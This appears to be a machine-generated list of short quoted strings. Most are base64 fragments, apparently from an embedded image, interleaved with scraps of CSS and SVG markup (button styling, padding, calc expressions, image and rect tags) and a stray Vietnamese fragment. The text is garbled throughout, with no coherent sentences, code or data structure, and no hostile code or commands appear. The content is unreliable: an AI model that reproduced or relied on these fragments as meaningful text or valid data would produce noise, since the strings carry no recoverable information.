"8LkQwghhDz", "XcKyH3pVsu", "6XOgAAA/kZ", "9+rMREMLE3", "yzyHe7KLt2", "ceeCRb3EIP", "jncO+1fMd6", "5DvnyRumNp", "2YKd+BQnSz", "MPcEzusZ2L", "fjgAAAA+IT", "VBDm3mvlnr", "3I9/l/cODA", "hU9/9nTegY", "iGEEEI+8VJ", "1Tr6RYZ6iY", "5uPe41/Cd/", "SyTI5GdLMO", "fAABwf/pfA", "Stzr3mw/TN", "6tkZv3yceu", "wAAADb40UN", "1siYsAUyoQ", "iAEAMBh9EU", "Ds+3K8WMm1", "znAdNxP3WM", "IZ5FP3BP3B", "P+Q7B3yi8f", "NAACwgR/93", "TjphY7jvRn", "FT10nvEm43", "N/Olu9scgM", "n7kWIe+JeY", "AAMA1XhwBA", "0//Y/8f8k3", "kQt1skxDS5", "ffic-butto", "o+mE7JncPu", "eRtAM+Y2m3", "ymuLf5prhX", "7insMZmkTc", "cE/dGp8S90", "PTq5lQfD7B", "Ob12G2BQzr", "hjA1KWV/v0", "t+4z3GOYjg", "mTIQkt22Mo", "qL64Upuxsq", "xfOlOTPCpp", "E3KszMff2M", "nPyxm3Nq3H", "3jmOaljrPp", "BWQ26mu0FJ", "X6+QMP3mTl", "n3s4QP30bO", "OCxeRDCK0U", "affic-butt", "lfLtumo+rJ", "irMw5xz2wk", "vigu2WgVMn", "6XiQxrQd60", "xxlBZyYa2p", "zUyTJ9WPdN", "zMPTGIiy6Y", "/v+6d2oZ0b", "JBpslTr/Aa", "UINSrcckCt", "5PCOaEff2h", "OMQ9s5G4Bw", "xL7cp7rVcG", "qIP+P7QZm2", "3RKXGvtNl+", "NgJO7BMr7H", "7Wpvh3thnm", "+c6ydty6z7", "SctH0oJmjg", "mOpIn", "aL3FCfQ73X", "Dd2Q0uWlNC", "06aQ6OEqY5", "7O29AwVyrk", "MJMu7+Sd2X", "1V8s29yQt0", "hmKCBwxxn7", "PcSwy3bYp8", "FNjslMw6c6", "akyMfdsk49", "NdM3YpnD/V", "8uLhU9kMFP", "xymbgUQKeu", "Ss5mgk4BcY", "PZQhuQddAW", "5y5X9FDJ2N", "+3Ke61XBnd", "OcLqLMR3fO", "xD0AAGBD3j", "1bbFPfEvcE", "OdybjnPIFz", "cx996EyYcQ", "yn86EzidVk", "z45Nh7rmZm", "SdlalpZETo", "gWyLjVLdpz", "M+Geaem4m5", "b/7jcs9+OM", "tJ8X1Opkmd", "ifmbJm+p3J", "pvIt7u4F/9", "iZ9NpN0Ukz", "TfvzWA6EYm", "ug6+m6ntE/", "HNu4x7NxS4", "9zby6a417A", "1QGPfv5O16", "rYfp87lsly", "FglZOJZOoy", "NTwlszeXSO", "ptemOUy9kh", "bMfk7iH3gj", "3IO6JexHin", "4OvJtimb+5", "Fk7vpVF+gj", "JOPYHqXW6m", "eceH+9VCps", "uFmamt8NAF", "+BwtxLM+OT", "PydeQj7vmc", "Ve672YYyzm", "ogPAo/kS+W", "T9x6/FPcyy", "AAAGzjfeQj", "hWzcB", "KGvYjNE6EK", "sjD3Xiv3XO", "7738rP8kn7", "9Np8Qu/RYu", "23XHqhYxwk", "X3+y6o7gX3", "2jvoxdxWaw", "+dp0n7s7Rr", "7bEo15jF52", "XueF1TbFPX", "D1dV8z36c5", "BqxD2fk7hn", "cf55DveWP7", "DwBgJ7xZAg", "JN51Of7Kcz", "P2J/GWHe9K", "xD0AaAFvRA", "90bnTh73Fi", "89.49 68.8", "y4rrvB2N+e", "iwpoQfT0HZ", "FMn0X2bWxJ", "BzH0ujIXpe", "lVKdiVAmHZ", "V9/sI+6liX", "5B0f7lcLmT", "mHuWYS5h7n", "piHviXoS4J", "2495sAAADH", "H4FLRzopk/", "6d3o54ZoZN", "xQAAADfv63", "1rscO9jBnx", "E/dKzzz/HX", "uSe16/r4fe", "pTXGvvtlxo", "sJeMAsjcVx", "rcTFzslK7P", "T98S9xavim", "M1PCWzN5dI", "BVNN9xRpum", "EPd05Oiw7i", "EvMQC05Tzy", "vyWn3nuR9l", "Z8Z+0bwNoB", "Gk2jWNqXer", "3p8MS5oGns", "judxD3dqbw", "HfLdk1TZt0", "cU/cixD3Mn", "TvFsiE6zKE", "vPgAAAMhEP", "AAAy5GPnEP", "U5u1sNtX5C", "3qNNca+fr+", "5cZ5Olql/j", "Xad/DJy8NX", "yEZLdJzOsR", "/nJO5ZrNOc", "ACAzfOZbgA", "CAX3gA+BC8", "mivZXp+7Xb", "aWf19n8anp", "67d+ulkmfZ", "jY6Y5Rb8S9", "9QInbG8iDb", "cQ8A4M4IfA", "Rtus/d6jt3", "wjBAybW65T", "N1YryPVVoj", "+1fQyM8+Ia", "WkktW", "P8vTyTL1dS", "asXL98p7lU", "MQ5n6PnGD2", "tsgW4V9GKa", "2YLruIT/Tb", "axjuhcnMKH", "2ikG5Px2WM", "vyQ5ebiYud", "smH0L3Egr2", "cYjNBy4S59", "i chuyển t", "y5afu000kx", "6Y0xr9l/um", "NvnlYhc/Wr", "1dFN/uIe+F", "OFY5h3xnrM", "8hH3ljmJew", "KW4Fj/pmMj", "Jx53K2ACZ1", "WUeT79amJY", "sC3QWM/H+W", "uaMmSEnowD", "c/+7MtWZOe", "mdf6ZYp5eh", "X2OBrPzT7u", "OYl7ujO1In", "bJm+p3Jo3N", "k0GAADAHbk", "+fo5ImBOmU", "PH5Wsz9Sox", "3IlaIewuRD", "+YNgWuC85j", "AAAgE/FOPI", "mMJHGtG0Vj", "uBWcQ96pDU", "rnQi+9F08M", "2lmfDLMPTc", "XljsmH0L3E", "GuYspkHdam", "nFb+TK5D1O", "Sm/rtMpFPM", "8346vughRj", "elvbv+X18l", "cebmdoWcH+", "yTGZCZ1Pqn", "hAbjMzHRfs", "mFaBhiZ9ev", "3Cw5YdxbZt", "NFOYe5p5Fm", "wBAA5C3BP3", "3eWw891Rj2", "QA2ApxT9yL", "MnznANJsC7", "e7UvlJ4l7n", "Dn4KEHAC4Q", "8qmG6Zf8zN", "inEOYtZDGZ", "uJ3FPd6ZWJ", "SAku21lHk+", "0TJN51Of7K", "8Uc+M0Mky7", "FhnqJiM1En", "p+4BwAAsCp", "HvEvfrSW53", "Fk7iXn3pTk", "Op9USVbD9E", "q2/NC2MX1l", "AghhFCfvuN", "BWNfOIeAAD", "CK0WmwxqF+", "99L238.86 ", "BcZaXXGIe6", "LmCOxadOOm", "clocaXGbm4", "AwCAnTn5ST", "mX4pTXzfLh", "uSKeYeS2Ye", "8iTYzuCFI5", "Ayevex4Sum", "STO90JBOKT", "CEeeBpLDJD", "P17zKRTjHz", "sqmHkmuCiU", "nClPKGqWfO", "Vzge9ckSxM", "ZCafFzb2fX", "VmbK67MpTp", "LmHuedAYe6", "L3PPN6xIw4", "/cxIkTRtnu", "uxUw3WdTqj", "5myZvqdyaN", "a5tSymU4bb", "g7ol7EeKeu", "KTLOy1zCyh", "lPDsTjs1kn", "JTXCmebdEJ", "/7OG1Aw1+p", "Od4z61h8tA", "lPCt27h5yL", "mMvX1TzPfx", "HUGcyk88LG", "3BP3IsQ9cS", "ub6tjdV5fh", "Ex9zD3xA7r", "IFzLa3dTpI", "PSK6GnTpZp", "28.55 0.45", "W7Es0FnMxP", "2PIzGBcyx+", "yec+R3eOeQ", "HmDPcEFsiU", "V69R1Yy5Lh", "9UxbsSzQWc", "wbmHvufXne", "T9+qb/eZvZ", "/3wh10ZRdy", "MxuJewAPgo", "FHPTNCJ8u8", "fOKeuDdvU9", "xjG1t17SRQ", "k7QIDMc5mX", "parse", "R7eZ7bLsA3", "ivZXp+7Xbm", "e+Xu+94ejF", "dOLJ4zge/l", "ADaeXgGAFi", "rVfNbmCkDI", "2JuYe5J3ZY", "VJJ6WUiX99", "mbKsYlPvTY", "IBKtyxPnMl", "Rlprw+m+JU", "1Of7KczofN", "VHvZwAAADT", "NKZt+3HqXC", "znylxEDOvA", "duLeQuQDAI", "rboK4t8VJ3", "lpnxP3cHu7", "DOvAKZ1ics", "mmR2TmYZPd", "uoVOiEn1gi", "+JeYkrc695", "ulbfQ", "OHf6q0jFNj", "r5xL3E3uKI", "Ju+Ke4VNsW", "d4tbAxxM5y", "4W5Nzz35Bs", "OeaZikDIdl", "7wacc/nJO5", "RUAABhW/0m", "XyvTuKex0z", "ZPqz7ppUxd", "9hU520bX9R", "wxhnM1M/Fw", "JTOh8Us2mG", "OKF4czClHl", "PYl5PWKDwW", "GzHxOVOVui", "iHvCxB5O4p", "+UdDlLmf5y", "y/xTOv9csU", "gMMeZ+xU9d", "0ZQSpI3Hv+", "zI1ExzEzXA", "zcT0/y4pUe", "l3q67srNiM", "MTD6E0JnYH", "GZu2zlnbhv", "J8Zkp4ayaP", "wN1yng8c+3", "HMvAKY1iUu", "7DaYkH6eHr", "OtVPtGFSqa", "/a8JB00EKY", "HgDAR4M3YA", "xPjMlvDWTR", "lPJ65duunk", "+59zIBvLMo", "U5LvdNmkZU", "V55S1yY98a", "EAAJzUF/73", "yXvdktmNDZ", "zDsF5L50q2", "ar(--traff", "vM7Q3cL8kO", "tkU9+qb9b1", "LmGPxqZNO2", "FvfpmfW/ep", "F6fKPCn7SM", "0ssz7W9jUd", "Xq501TnLUq", "NPLMJPgbbM", "To+1Eyb8Xf", "v2lm6tUVDx", "S5j3zEPe9Q", "UALALol74l", "7zOsPX5uZ9", "WERhJz0vKh", '3.6001" wi', "YuZboLZj9T", "30sz4ZJh7b", "JHGfuV/TQy", "PIJ+6tvSnu", "x0X7GGWyaA", "cQ8AoCO8iQ", "ETonALp0gF", "8wQMAADTmS", "YJfiw", "e7AS+NUmPG", "54p64FyHuZ", "FS6YQ6Uxbr", "Z/BBBgAAAF", "frOsM9hul4", "ease;\n  }\n", "E5hIY9q2Cq", "ct5+dTzh3y", "Or7/+3/Af8", "wLXQmd/65H", "BCSYE7OiSx", "cj7uXmxD0A", "Jh7aWZ8Msw", "znBPa+893P", "uLfZZHXRc/", "EAgK+5jnzE", "0fn6OSJgTp", "ezJQMhOS0u", "7nVvth8m7i", "OQ+eqlCubx", "o8ELMtJpkM", "AoOxy5BP3W", "TK1Nd5x6IS", "HV9lXP2r3/", "27wFU3s06A", "rGO6FycwHZ", "uP/j5dh3s6", "5xb9D8TXEv", "70F+YNgWuC", "+4XBV9ogOz", "nWKeWtmfwW", "mXwznbcAya", "4lf//n9/fo", "7/2iB2U53P", "S93RnakXin", "EmaW02xqky", "zbVtHI9+Wy", "Pd2pvDzbSd", "RQydj5H9tA", "FP3IsQ904Z", "HhIAGCbuiX", "wTTOx3JhGJ", "9FvzD1Vv/c", "/QseFHgMju", "U2YuuNRGLu", "Tnfzmf47k+", "frz/6GeuiF", "eLeFidxrzR", "D/+i/9KjRk", "adOOmHjsfw", "szE3BP1DWI", "TG4fgg3KmO", "DAjdLJMTSp", "vVQVOdxD3b", "T+4bI81OAy", "NXGqPHl93s", "t4+JuadPPY", "vX91waxm3o", "mdIyHmcedy", "M1Cnj8cy1W", "5S5n+cq/Ad", "DnEPAAA+Hn", "3Zftj8TZEP", "It6nTF6msR", "kwAQBwc/oj", "KU3r4b3e41", "calc(\n    ", "p8gEA8JgHR", "z3NPaDPfG1", "o7j1/UeQDA", "meMd87U6md", "uwEvjVJjxr", "spaltzrTX5", "AAAN3pQBAA", "4f9764+cpP", "zqZkvuhzaG", "0sZ2TuKc7R", "jWeC3WpnYw", "4Z3cS93Tn3", "DmXq+68NYj", "+zCh80k1m2", "jPR0MaMbRW", "B1wIAMAgA7", "b365sUBcW/", "6y2Ke6Je4M", "6Jk6VaVmb7", "EY/+VKM407", "PiXvdm+2Hi", "vRov2dDGxN", "97Du1f8J2h", "BlZqb7ijXc", "m+Jew6a4t7", "e+Le1avaN8", "hpO4Z1u8hd", "tton {\n   ", "h3vPzhDPHT", "pDQ9JB8xtv", "72DPcybAZ8", "rNO0kLoUzt", "gz3ZJu3YGq", "8SpMuuv7US", "zQ9wDAIDPA", "E5sE0zsdyY", "tkA3QnsxzR", "35jH7+Pj22", "v2yUDJxuZ0", "4mCmJTej7A", "1X+zDG2czU", "3FPmVl2hlc", "ygenVTCg+n", "H/uT2erNxa", "I+7JA4l7ut", "qs4YtP7QWJ", "BFuktZmY5w", "3tJ+9S/58A", "vwm3eniLn7", "mXR8Julkme", "Jk+tNkbHru", "SdxTZpad4d", "R7EM/h3mv5", "/5m3wIoU8g", "jOSdzTnXeH", "uydtE7sK8L", "p6CdM2P+4K", "3vbX+5ZLvu", "zjWV6jTyTL", "p+TuJdwEvf", "WhJMr", "TmfUzzjXMG", "Yo6dAS2jAf", "+y8vV5JMO2", "XRjfbiXtp4", "KluoRNiUr1", "0aH0eohPId", "/9P/7Ly4Nk", "LgHAOdwEQM", "1PZKqc5EKJ", "FBM0cJjjzP", "0lzuOiJZbq", "UnFpiyHiWd", "ziZM3fEojN", "Zpad4dWIez", "t3sLpvTTKT", "mXo2XbGhjY", "AUybUR7zdq", "APiw/Fvku7", "Tx+V/rhOsJ", "uDc6Je6VNt", "BrGbegc8E1", "/3Cvw3fW63", "JLIBwCwPR7", "1bfmj/LEw+", "pGhG3NOd4q", "1LpflMv1Sn", "y+FubeMibl", "9xj7hXX3qr", "VGYe4ZzYS9", "ehLgn7iWmx", "/k53Hst37H", "d3y4Xy1k2t", "b+3VaQEvow", "N/U4V7UOId", "9tU7inu6sQ", "oxuthP30sQ", "/kAYBt8QAb", "jugST8tdI1", "i/WpsCsNq9", "wq3UO7Y6xY", "e5n0pD7+XI", "Izot0zG/d6", "8gu++KWZhO", "h4LD9KmJIF", "R9l3IWjmvL", "ZNl3t/Cpr7", "45BbCcDf", "Qu7tg9jMlD", "yN1P6+f8rm", "cdAAAAd+yD", "qb7jgveJh8", "tUgxzkam//", "hAgDgjpxGP", "PwthdxbKO6", "unewd+yFiN", "z+DuYexV2d", "qw8To1tGmj", "5tnjPWLHUg", "Taf4Ltviln", "zLP6X1O3Pf", "8JR8AADDGS", "68NE6VGXs9", "XVNsU9cW/w", "dey3es9yHU", "D3dGZ5E3LM", "8k3kI+75fL", "BL3ujfbDxP", "fMRuIeAHw4", "XL/kcfmBHx", "YlgFGZv26t", "W3FwWnu5iJ", "AzQifL1KTS", "zrwh5MaB/C", "swqawBwAAx", "zL0aL9nQxs", "9h68OP9ADA", "AwAAeMA/dQ", "s5jp78mRvu", "1q+P98rde0", "IdSZzOTzws", "k7insU5Oiw", "iwAgCChyBc", "ZnHOKeG+Ie", "zzzb5CKZ3u", "bDz3VGPxOd", "PoSQT2woaK", "U4bb87k+md", "K1M+bpjhrV", "Xiv33GV5sM", "yyTeK", "Z2JTH3908z", "+XywwNSu2k", "yuuzKU6Vib", "tuLgtNdzMT", "fSzPhkmHtu", "D3Xiv33GV5", "7u1jYu7VmJ", "c7hXwrQXzB", "Ye22hT36pt", "OL57v8cAAN", "cTcq/GSDW1", "    positi", "nLuPfw4mu/", "MrU13nHohI", "0GfUd/9UR+", "XOSJ2JTH3N", "5fXZFKfKxN", "0+DNBQAAhl", "N8U96KbiR+", "WGSGOpSY/v", "Cb+B2kY+4s", "O+OFWm/w4k", "29n18/FHPj", "W5n16+O9cv", "x8b7ZJ8c53", "kF+6HIzcbF", "c8+BwtxLM+", "p64l5gS97o", "ni3sLkQ8AA", "5X0McE3jnV", "GAgAA4MbVI", "zO8Nu+Qe61", "+Ztinv1zeJ", "OSOUNIDrmG", "9aYnftJxmX", "BxKc+KnbuH", "qJPlEVV507", "3qPnCTTfPE", "3oHPBNcFMq", "6liXsAwFoc", "Dg8cU/cixD", "550Bh7qWZ8", "QuhN/CkahB", "d4/0Rpcx70", "xlPupTqdfM", "hdAYUw74RG", "JTXZ1OcKhN", "8KHCZncf54", "TuKe7lRenu", "FMaThjz/Jt", "0n4a69r4lS", "gsDzW4zMzH", "4bV5h9xrTc", "99/BYlYQuZ", "Ne/3BMxfeY", "padding-le", "wKKmGuTh/o", "vR3FMn0X2b", "3xb3o5p7i3", "wAAVsKbIwA", "AAaOfhEQBY", "Ztq2jk+3LZ", "YTYpdscWb6", "eKZGE6GauT", "5+4lyTuAQA", "c+3WTyfLtG", "eKeY9mdTuK", "mHtpZnwyzD", "vdymuJfbFP", "YWJuZenXkp", "ACP5ZvIR9z", "OlDJ+mkS/u", "mu1qlPookr", "914wakESB9", "LEPQAA2CcH", "JtCsxq80pm", "WKcjUz/3W9", "m+FeNFM93P", "uYe6JHdYzM", "JuVdnYu7tY", "A0I6vIh9xj", "wT9xJT4l73", "6U14f09jEQ", "a/zwmqb4p6", "N/N5592hXc", "4ScdEHkczD", "2tzymJwMaW", "8izvOeEW4x", "cwPQ++o25p", "Zh+uRsPfXE", "6iXs2Z3RIa", "m1B0Y8u/z6", "CKF/ES9FhB", "upWhAL5vO1", "zRD4AAGbys", "H/ybfC8Q9h", "cvyYIPrglm", "bD9I3Mvt3d", "vUPXaFvhvM", "38Kmvvs7b0", "ZQ5BP3AAAA", "xyg1EfLNJ1", "Ip+49/LLPW", "3qL5h8CCGE", "Pa+zQncNrs", "2Sm1qY7Tr2", "uKc76xD3AA", "cU/cG50S90", "Mn1Y900rY+", "3ufEfc898E", "ky729hU9/9", "8Ei2uIUezs", "73i4N772W+", "D3ABT4BQeA", "zMvRov2dDG", "0WMI88DQWm", "p0F8x+psRB", "yIAAAAfGJe", "xVs4vX/1fa", "zuB3wlHwAA", "Uw6NtW+S3h", "IvDWmuxNhz", "0DZh7mHuWY", "BGnynz8CIf", "E0FaxCaFxw", "dyBR5tmsa3", "mY4w3eETwh", "GzBwEA2Axx", "IeQQGwlaIs", "dLFOTSh8co", "glMpDFtW0U", "rhdJ6kxk6u", "zzHO7JLt6C", "9yam8PNtJ3", "fnzYJzyHfG", "aZYf70f/w1", "pl0fGKJYxn", "G00uEJDDcz", "jOBYDJ2nCu", "8ApnWJywFK", "6e0QA2BAfm", "3vrbop79c1", "Sq5M1BTyGL", "sb+z4+/qhn", "G3jYmxl6dW", "U99sp/OhM4", "yoG5f50WMI", "4AmIj4NeJ2", "+/T49t4j43", "cW9sddqmuH", "XfMS9ZU7iX", "ght)) / 2\n", "Jey/uEt8cJ", "f/3DH5oKTw", "vc+J+5574J", "qJO55zMS9t", "QifLvL+FTX", "5Olmmvu4ld", "iXn3pTk7iX", "YZbJoAZoZN", "Z8Mc8/NxNy", "r8ZOOiTyOZ", "PulsfkZEgz", "bEvaj/58Y8", "HiCGmyQlOd", "fGMbUh9Y0d", "QC9bGB6NRO", "h/uYTt4t8A", "C6f30ugbzS", "fcPl+WhBpe", "9AIAahygAA", "ANvkAzTAzo", "Y98WpMsuzu", "21Tr6RYZ6i", "Smvv5p5vuY", "Bj3z/t53pm", "ZuuNRGLurW", "KXnjCe10c9", "xE/fWOol7u", "QAwDALn3xp", "/hoxd15U4M", "yT8o+EjPZo", "vEPdmOIl79", "cSiR5h7w+J", "nVmMfkZc9w", "JzGHOAEYeF", "yiXvi3uJV8", "5lzHO4J7t4", "3d95AwrmWp", "1TJNjMhM6n", "Fdx1n1+Z+h", "VzgKQzzfFZ", "ebjRzg093r", "AA04Ifv/ks", "TWGSGOpSY/", "42xb365sUB", "34NGmWWyru", "Txfbtk2Mwc", "7dWaioYWJu", "+0ezikaxl6", "T9zLEvfSxD", "cabk2F+zTY", "YFOouZeP8s", "HXi0aRbbKu", "qYIUwZL575", "7Q3YL80OVm", "vbZgt0I7QX", "/DYvcU+q4O", "zvvUU4xzC1", "2QmdD6p8qm", "Ml3EwUxKbc", "Q0Po3EBcyw", "ACwJV5SAQC", "VuNNCAAAAG", "/Xe/YbkfZw", "mf5yr8B31+", "JRzC9y61Uz", "Ilf72Benyt", "wqM/Z6KMY5", "ad4tkQlW5Y", "4J9u8BVN7N", "TolbScfE8o", "e5IXDdzLQ6", "7okd1jMx96", "Uz8XDs79eP", "af4LtvilnY", "jIm5V2di7u", "tZ9hnsM0/E", "hzaGjVOJ8u", "eXl9PuHcLR", "hR3AMACHO4", "T/NKnglMpD", "/93v2/yUfc", "+b2+/+8z//", "9CHFP3BudE", "Nvdjyz8LkQ", "AALANHswBA", "plaLFONsZE", "zgqabNzEx4", "mOol7tsVbO", "53k2vsKwud", "BTDkgAABze", "kHAMA+eHAF", "fOumEjeG+G", "yp4BCpjkrF", "j6dfLUzLAC", "fEE6Y0xr9l", "JhxBCLyM2d", "FTnzLP6X1O", "c5PIGkZL3u", "jcszqJex4z", "zOol7HjNxb", "AAmGIo8ol7", "euHf1qvZNc", "f373/4N90m", "FPI8y94bkn", "gCAHQ4G/nE", "PPtBXLAp3F", "z++5U6xS0S", "8w741TZWp1", "97kvCGaWa3", "RUjowTS03V", "3fWIe4BAKy", "bHBD3pm+Ke", "y4zNCi1k06", "Ioh6SKlMnX", "4jjdMJpJMZ", "CyhkmjNCQY", "TWJej9hgcJ", "b5ppiF7Zg+", "n5myZvqdya", "mgk4BcYZ7Y", "veImiHtbnM", "3zYXoBBCaL", "DBzHzId7Ms", "1skxDS5aU0", "Tth4LD9KmJ", "ht/5xG+K+o", "kwZCMluW5n", "lcLmTa3XCY", "f70f/w1tXW", "1c/64lSZ/j", "3ziXm5T3Mt", "5uMMyT2QhL", 'h="1784" h', "3YW4rNrVOK", "VyTK5XiSpM", "PS8nHznEbh", "GGrcgZfGqT", "fvOmmuDe2u", "8h3uKEcv84", "H/3MFXGqzM", "Nj3T+8xPTN", "SNwD2Az/F5", "5fFOk09eFM", "25h7oFsi41", "DYIQc0AAAY", "JenG/FmQ3j", "Uj35fLDA1K", "ACA2+TADwA", "L9R0uUsZfr", "7qCFMTctWc", "BJPy10jVxq", "26KfADAFnl", "XoS4J+4lps", "5YFOouZeP8", "nkU6IOdmH1", "2ki7gkTezi", "gqtQWTL8Uh", "hGfuXqpkbr", "522Ke61XBn", "5t8RZO7199", "G42yOnMQ98", "2HiXnpT3Kv", "XnpT3KvtFS", "A01hkhjqUm", "YmHv61JOYm", "VT4FrklOKB", "3MXzKj4hXl", "XzxPb/zu/4", "PavJKZWpvu", "jikt42Vvdg", "PxQQNHOY4c", "EvQhxr2lT5", "kd+s6wz2G6", "ad7CM4GJNK", "iIEAAADxD1", "msBTNDqbGK", "c76xD3AADg", "qa4J+49R+Q", "m1+dwz0N03", "3HMYzelic6", "8JlcPPMd3/", "fPxRz4zQyT", "REFUE3QKiD", "MpMeX02xak", "CVkbiYdn0k", "mDPcE1ggU1", "MUW12u6Xdl", "IPOpvbiSmH", "j8Jma9eqmC", "NdE4Bktezj", "1KWV/v027U", "HfnE2J3F8x", "lDE3bZ86na", "qx3xdOd3uf", "hSxTB", "xb0kcQ8AgH", "OZer7rw1iN", "xL3uzfbDxL", "P1p6Jj1jmn", "dnBoBrql62", "9C63UjW/hZ", "1Y74qnO73P", "h8iGEPqvY/", "ACA1b2JfOI", "cEb5m+Ke9H", "cTc6/OTDS0", "YfolPzP2i+", "CQNwAAAAA7", "+6ZUy8H9kw", "   <image ", "i4lGfFzt1D", "jN5lNzwf/g", "h3y8fe5MC1", "AKd5cAAAA3", "O6ry3A2xUz", "dE878px9/8", "EkzvdCQTik", "kmUt3tU59E", "c4p4b4h4AA", "7T/r7b/jP4", "dTfFvfrmMH", "sW9zDJ7peJ", "szIx9/Yx1U", "dAasjDps5m", "t/Xedl4t7L", "6mugZrFv8w", "8/m//uVfbm", "+QT97KT4h4", "IjDhQ0A8AB", "fFvbHVaZvi", "mcTp+/y2Hj", "Wak7gXGWl1", "j7/hZkQ8AA", "FDmhQIAgJs", "EvQhxb5dxb", "62E/fSxD0A", "fGftG8DaAZ", "70f9MwInSz", "TiHuSk7inO", "6pjAh7Dl+7", "293.86 0.9", "tZDGZJ70BX", "JA7iO6cz6y", "WJ3HPYybur", "FPfqm113FP", "bmL6yxuzcT", "Pv8ztDdgvz", "prgPEvfIpO", "ebiYud0vVZ", "VXyzb1LcSx", "7dgao8G3UE", "DFsaEvjufE", "+a//jVo0Qg", "OfosOwk7ik", "8I092qAhH9", "AAA2KnrkU/", "c5y4BwDA9h", "Fvyqa4V99c", "xAtPxqaaXm", "ncQ93WmZQN", "d5Lo280u3g", "f+czxEJ1kk", "BAAA8zcsSA", "aI3Uyzk5qJ", "HojDwk53jH", "WaAx5BZNyb", "uiQ1IRiNDu", "ypi6tkZv3y", "BX5iHvVYcS", "/yfQ1xrzqM", "u7ZJh/B9C6", "cyTkuy4ONO", "wXffFLOwHR", "aZwqM/Z6KM", "AASdRj5xL0", "on-padding", "NLdGY", "Zx3iHgAA9I", "uCZwEQa07Z", "gwT1GxmaiT", "+2Y3D3kXlD", "T1xb/CG+Zv", "nQMhow3/Uv", "xb62TuKc76", "QS93Sn8vJs", "WJewAAzOCQ", "l7Fus0J3Ev", "mZW0Ah05wR", "5ypLxHufS6", "9E5HMqHYVO", "rJnncE9AO4", "ZMIdKZtlql", "e7pzdFh2Ev", "ul/duPfiRT", "WKYunewd+y", "d6S/MGwLXB", "4vMJvsserT", "hWcf/cn85W", "6bUo15TF72", "XH3xHL/173", "8vbe3neYa3", "Y+cQ9ca/45", "bD9M3Etv5u", "yf1yyGlJQG", "a7meePXroZ", "oHBQN0+yYy", "lmmfdsZ7mn", "serif;\n   ", "NxNzr8ZLNr", "TK3NO+R+0p", "5FiHviXmLq", "eKeuBch7ol", "I58XN817/D", "QwzyZLRmPh", "XU99/BYlYQ", "JTMOnuoVOi", "Mw6e6hU6IS", "YK+JUmfXXd", "vgu5naPnHf", "3jD/E1xL7o", "zCh4QG4zMx", "73Zvth4l56", "3dmVqRuGd1", "wIIYSQV7xY", "JliRI841TN", "qu/ybqH8IL", "oEk/LXSNXG", "QmYmGNmZsq", "2TxwAgCbJe", "ptjxD0AgCU", "E3MPcEzusZ", "VIDdYp4nyp", "bx/zLubemz", "k5qTlQzFBA", "jbhndxL3at", "hjYu5h7okd", "Nl2l4PdJVa", "6Nzp0g7j28", "2+uXzru0Q+", "iorNRJ0s04", "72FTnbRtf1", "pn3bGe5prd", "Cxh5O4Z3GO", "PcG/u1zRs2", "sBvdYt9Ss7", "AwIlPfvGLW", "pU0/uQcAwD", "Rdyrb/YR99", "A9vz4u/93n", "fsvPPPej7L", "jMpIGiT9zh", "OZKWum35k8", "K6Ob7cS9NH", "OlkmXy+KdL", "wtzD3HOgMP", "kWIe+JeYkr", "TuEfcq0Hc8", "hE6WuXRX69", "T/bTmdD5pM", "8B31+t6E5s", "rmZh7Vibm3", "PIGnLgWO+3", "S93Jy4BwDA", "Nv8cxr/TLF", "Pvx/qOfuSJ", "/eQPfox/ZW", "MfkQQuhziU", "yzeNHWzGvc", "XW6lan4LM2", "lXP2r3/6dn", "9TENT7ZnYQ", "fsNyP84IOj", "jh8gn7jVcF", "lJllZ3g14p", "yUAwAcgLgn", "NOd4UnEPbu", "x8Tc0+fehL", "tgY7jdKupy", "vtcioNNsGs", "gevIR9zLDC", "7b65UE075Z", "RsAEH", "7cS9nlvtYV", "NK6KmTZdq2", "YqbXpjlMvZ", "r6bqe0T943", "sM9xim4wHI", "pdX2xNgVmt", "ibL2jL137k", "61JmXgOGY+", "d4ebUaFre9", "l73Zvth4l5", "29Ke7VNzPE", "vVQqbNLZeJ", "tentUnits=", "9QF41w6TK3", "5j22cTpuzw", "FdmRpsvE4N", "xA7rmZh7Vi", "Kd54WTKHZ/", "0302pRrzmL", " .alert_bt", "PDPEXFZqJO", "0YpozQkkDu", "MrFE1IYMYE", 'rect x="-7', "Uw6PrHEsYx", "GAJsh7ol7E", "PJ3HP4hwdl", "NOwyAcwInS", "QDAoYh74l6", "ho+1S10Qky", "WxJM+8XymF", "DMQ9cS9C3B", "/Jt8XyDuhV", "Zf8jNjv2je", "7X8EHAADsy", "jkTSJk7n5d", "sp/OhM4nVZ", "SdsDPcbJV3", "uYAd9YhZmH", "t2UuPfwwrt", "E6WaYmlT44", "  border-r", "OLWFvhvOzh", "iXvpTXGvvt", "Zoz8WGVHrb", "aiTpbpw7pv", "Qw914r91zt", "+EGgNMT98S", "Pcw9xwozL0", "flgAAAPChe", "laLFONsZPr", "w94bnnnyD5", "x2nXsgIN0l", "AAAA3vIt8x", "ubeMiblXZ2", "vYw+8kf/gF", "+DLRtOqqeb", "lnEQKhOPYl", "0Z3gScc/uJ", "e7vQ+J+577", "I2HyIYQmiQ", "39qa4V99ce", "h4AfEh4YwM", "6iXzi3pRNc", "Tf7iHtp4h4", "WMTH36kzMv", "M9xVruGUCm", "L16+s2NT5A", "Y6W3i7pqOZ", "Q9cS9C3BP3", "85jgjA5JTS", "MzokNaEYo0", "m1SSTqUtPN", "S4J+4lpsS9", "9nMQ9i3N0W", "S9mnWak7gX", "WaioYWJuVd", "E2lM21bRyP", "Z8H1dMw35s", "Ye6+Ve672Y", "JMZ0fuNYHd", "jYJpnc6kgn", "wZ348kLsMP", "QQhh8CD0V5", "3ylrgw741T", "zyLMPcw9FY", "MB3ufEfc89", "8+gSx9T2if", "vRtzzOYl7F", "ukPuHy/JQg", "4p7ZSNwDAP", "O8GrEPZ+Tu", "qsYXMPDZMP", "HNeXp9POHf", "fmRVSAhQSO", "Zm0vGZpJNl", "yv6KGTNfKl", "YGNlAO+Lx8", "ZlJgYzo/N4", "7i3+qa417A", "fpi4l94U92", "bt2BqjwbdQ", "NSZyNTXVM1", "/cyxL30sQ9", "uTK1I3LM6i", "+ZanSyT66W", "ZT74BngotC", "9bIp7DZvi3", "ffEIF7U3Hs", "GeH8/pnnvt", "OAAAmOh/5x", "h8AAAAGV6u", "NcKZ5t0QmW", "8Zf/Th3+T7", "mOzWSdLubY", "5V1carM1No", "eLlhBC6pTD", "6/pibQrMav", "i31knc0511", "Jjz6HsS9JN", "7iXsJJ3Gvj", "07xbIhOsyh", "MyN0ssz7W9", "8+gSx3SRC3", "MrW61EyD69", "pDTejcQFzL", 